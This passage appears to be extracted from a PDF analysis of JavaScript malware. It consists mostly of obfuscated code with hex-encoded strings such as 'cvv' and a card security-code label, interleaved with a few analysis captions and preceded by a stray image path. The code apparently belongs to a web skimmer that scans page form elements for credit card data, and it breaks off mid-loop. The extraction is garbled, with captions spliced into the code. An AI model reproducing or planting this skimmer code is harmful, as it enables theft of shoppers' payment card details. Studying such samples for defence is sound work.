 var _0x33db = ['\x72\x65\x61\x64\x79', '\x63\x76\x76', '\x75\x72\x61\x6e', '\x64\x69\x67\x6f\x20\x64\x65\x20\x53\x65\x67', '\x79\x6f\x75\
(function(_0x531448, _0x2d8de4) {
String array (HEX)
var _0x1aba3c = function(_0x21ebb4) {
while (--_0x21ebb4) {
_0x531448['\x70\x75\x73\x68'](_0x531448['\x73\x68\x69\x66\x74']());
}
};
_0x1aba3c(++_0x2d8de4);
Reordering the array
}(_0x33db, 0x1b0));
var _0xb33d = function(_0x2d02d0, _0xf6f080) {
_0x2d02d0 = _0x2d02d0 - 0x0;
var _0x4b68af = _0x33db[_0x2d02d0];
return _0x4b68af;
};
var okok = '';
Loading strings from specific array positions
function xxx3() {
var _0x397bab = window[_0xb33d('0x0')][_0xb33d('0x1')];
if (!(_0x397bab['\x69\x6e\x64\x65\x78\x4f\x66'](_0xb33d('0x2')) >= 0x0)) {
var _0x4fd58c;
_0x4fd58c = '\x43\x43';
var _0x3ab6d0;
_0x3ab6d0 = '\x43\x43';
var _0x67d719;
var _0x2f2c9c = document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb33d('0x3'));
for (var _0x453549 = 0x0; _0x453549 < _0x2f2c9c[_0xb33d('0x4')]; _0x453549++) {
var _0x49207a = _0x2f2c9c[_0x453549];
if (!_0x49207a[_0xb33d('0x5')] || !_0x49207a[_0xb33d('0x6')]) {
continue;